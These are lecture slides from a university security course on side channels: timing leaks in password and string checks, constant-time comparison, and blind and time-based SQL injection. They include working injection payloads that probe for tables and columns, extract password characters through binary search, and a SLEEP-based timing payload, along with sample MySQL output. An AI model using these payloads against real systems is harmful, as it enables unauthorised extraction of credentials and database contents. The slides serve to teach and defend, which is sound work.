# Side Channels (Blind SQLi)

Sicurezza (CT0539) 2021-22 Università Ca' Foscari Venezia

Riccardo Focardi [www.unive.it/data/persone/5590470](https://www.unive.it/data/persone/5590470) [secgroup.dais.unive.it](https://secgroup.dais.unive.it/teaching/security-1/)



# **Introduction**

### Side channels

It is often the case that applications have **side effects**: observable effects reflecting the internal state

If the side effect depends on a secret value we have a *partial* **leakage**

If the leakage is **enough to recover the secret** then we have an attack

## Necessary leakages

Consider a password check:

- 1. User enters a password
- 2. The system checks the password (hash)
- 3. If the password is incorrect the user is notified

**Leak**: at each iteration the attacker **discovers** that a certain password is **incorrect**

⇒ An attacker might direcly **bruteforce** a password online

### **Solutions:**

- 1. <u>slow down</u> password check after some errors
- 2. disable user account after some errors

## Example: PINs

Small search space  $\Rightarrow$  the attack becomes **fast!**

- ATM PIN
- Telephone (SIM) PIN
- Any smartcard PIN
- Smartphone PIN
- ...
- ⇒ 5 digits PINs are just 99999!

Slowing down is not effective

**Only possible solution: Lock device** after some attempts

⇒ The leakage rate matters

# Kinds of side channels

### Side channels can be based on

- **Errors**
- **Time**
- **Content**
- **Size**

● ...

- Power consumption
- Electromagnetic emissions



#### **Example**: wrong credentials

We cannot ignore the error, but we can **minimize** the leak by "hiding" what is wrong

- 1. if username is wrong return *"User does not exists"*
- 2. if password is wrong return *"Wrong password"*

**Solution**: if either username or password is wrong return *"Wrong credentials"*

### Time attacks

Consider again the example: if either username or password is wrong return *"Wrong credentials"*

The test "either username or password is wrong" might be **faster** when the username is wrong

⇒ an attacker observing **time** could still deduce that the user does not exists!

**Solution**: use time-safe code!

## Time: string comparison

**Comparison** can take different time depending on "how different" are the compared values

'aaaaaaaaa' == 'aaaaaaaaa'

can be slower than

'aaaaaaaaa' == 'aaaaaaabb'

⇒ test stops at the first wrong character!

When strings differ early the test speeds up even more:

#### **Examples**:

'aaaaaaaaa' == 'baaaaaaaa'

 $'$ aaaaaaaaa' ==  $'a'$ 

are tipically faster than previous examples

### Time: string comparison attack

Attacker starts from

'axxxxxx' == '\*\*\*\*\*\*\*\*'

 $'bxxxxxx' = 2$  \*\*\*\*\*\*\*\*

…

'**s**xxxxxx' == '\*\*\*\*\*\*\*\*'

 $\Rightarrow$  Slower! first  $\star$  is s!

Then

...

'**s**axxxxx' == '\*\*\*\*\*\*\*\*' '**s**bxxxxx' == '\*\*\*\*\*\*\*\*'

⇒ Time difference allows for brute-forcing single characters!

## Time-safe functions

Functions that take the same time, independently of parameters

### **Example**:

The PHP function

bool hash\_equals ( string \$known\_string , string \$user\_string  $\left( \right)$ 

Compares strings using the same time whether they're equal or not

This function should be used to **mitigate timing attacks**; for instance, when testing  $\frac{\text{crvpt}}{\text{c}t}$  password hashes.

Neither PHP's  $=$  and  $==$  operators nor [strcmp\(\)](http://php.net/manual/en/function.strcmp.php) perform constant time string comparisons

# Blind SQL injection

An injection that exploits a *side channel* to leak information:

- The injection queries sensitive data
- The result is leaked via side channel
- ⇒ It is **used** when the result of the query is not displayed in the web page

## Possible side channels

Depending of the query **success**, the application shows:

- a distinguishable message
- an error
- a broken page
- an empty page
- …

Intuitively, we get a **1-bit boolean answer**

⇒ **Iteration** might leak the whole sensitive data

### Example

### Consider a **password recovery** service that sends an email with a new password to users, if they are registered in the system

- If the user is registered the email is sent
- otherwise an **error message** is displayed

No information from the database is displayed but the error message depends on the actual query

⇒ if the attacker can make the error depend on database information then **1 bit can be leaked**

Suppose the query checking the existence of the EMAIL (given as **input**) in the database is something like:

**SELECT** 1 **FROM** ... **WHERE** ... email='EMAIL'

If the query is successful the answer is YES otherwise the answer is NO (including when there is an **error** in the query)

What is the effect of input  $EMAIL = ' OR 1 # ?$ 

⇒ Makes the query **succeed** but does not leak any data

However, the attacker discovers that injections are possible

## Leaking something

The attacker injects the following code:

### OR (SELECT 1 FROM people LIMIT  $\theta$ , 1)=1 #

- success: if the table **people** exists
- fail: if the table people does not exist

Notice the usage of LIMIT  $\theta$ , 1 to just get the first row, where  $\theta$  is the OFFSET and 1 the ROWCOUNT

⇒ It takes the first row of the result, it is necessary to get a single 1 as result

## Tables vs. booleans



# Is the query OK?



## Emulating the original query

The attacker can **limit** the result to one row by adding another LIMIT directive as follows:

mysql> **SELECT** 1 **FROM** people **WHERE** mail='' OR (**SELECT** 1 **FROM** people **LIMIT** 0,1)=1 **LIMIT** 0,1; +---+ | 1 | +---+ | 1 | +---+ 1 row in set (0.00 sec) The result is identical to the original one



The query could fail

mysql> **SELECT** 1 **FROM** people **WHERE** mail='' OR (**SELECT** 1 **FROM** users **LIMIT** 0,1)=1 **LIMIT** 0,1;

ERROR 1146 (42S02): **Table** 'sqli\_example.users' doesn't exist

In case of error the application might

- break  $\Rightarrow$  showing an error message
- ignore it  $\Rightarrow$  consider the result as 0

In both cases the error is **distinguishable** from the success case

## Checking column name

The attacker can use the **MID** function to check the existence of a particular column

**MID**(**password**,1,0) gets the substring of length 0 from position 1

**SELECT** 1 **FROM** people **WHERE** mail=' ' OR (**SELECT MID**(**password**,1,0) **FROM** people **LIMIT** 0,1)='' #

⇒ Only when **password** exists the attacker gets a positive result

# Leaking arbitrary data

…

Once table and column names are known the attacker can leak arbitrary data brute-forcing single characters:

- ' OR (**SELECT MID**(**password**,1,1) **FROM** people **LIMIT** 0,1)='a' #
- ' OR (**SELECT MID**(**password**,1,1) **FROM** people **LIMIT** 0,1)='b' #

- ' OR (**SELECT MID**(**password**,1,1) **FROM** people **LIMIT** 0,1)='z' #
- ⇒ Brute-forces the first character of the first password!

## Binary search

Binary search makes search efficient:

' OR (**SELECT ORD**(**MID**(**password**,1,1)) **FROM** people **LIMIT** 0,1)<=**ORD**('m') # **FALSE**

' OR (**SELECT ORD**(**MID**(**password**,1,1)) **FROM** people **LIMIT** 0,1)<=**ORD**('t') # **FALSE**

' OR (**SELECT ORD**(**MID**(**password**,1,1)) **FROM** people **LIMIT** 0,1)<=**ORD**('w') # **FALSE**

' OR (**SELECT ORD**(**MID**(**password**,1,1)) **FROM** people **LIMIT** 0,1)<=**ORD**('y') # **TRUE**

' OR (**SELECT ORD**(**MID**(**password**,1,1)) **FROM** people **LIMIT** 0,1)<=**ORD**('x') # **TRUE**

## Binary search



**⇒ Worst case**: 5 queries for lowercase letters ( $\log_2 26 \sim 4.7$ )

# Totally blind SQL injection

The web application does **NOT** show:

- any distinguishable message
- any error
- any broken page
- any empty page

● ...

### ⇒ The attacker can still **use time**

# Time based attack (blind injection)

The attacker still uses binary search:

```
' OR (SELECT IF(
(SELECT ORD(MID(password,1,1)) FROM people LIMIT 0,1)<=ORD('m'),
   SLEEP(1).
    NULL)
  ) #
```
When the internal query is successful the query "sleeps" for some time

⇒ Time should be enough to be **observed remotely**!

Attack is **slow** but can potentially **leak** the whole database!

### **Summary**

Assume that the web application:

- is vulnerable to SQL injection
- does not display query results

**Blind injection:** the application behaves differently depending on query result

**Totally blind injection**: the application behaviour is independent of the query The attacker can

- **guess** table and column names
- attack **information\_schema** in order to dump database structure

The whole database is **dumped** character by character

**Binary search** improves the efficiency



### WeChall: [Blinded by the light](https://www.wechall.net/challenge/blind_light/index.php)

- White box challenge: source code is available
- Needs scripting: use **python requests**

Attack plan:

- Study the source code
- Try injections by hand
- Script your attack to solve the challenge

**NOTE**: Behave correctly and respect the WeChall site!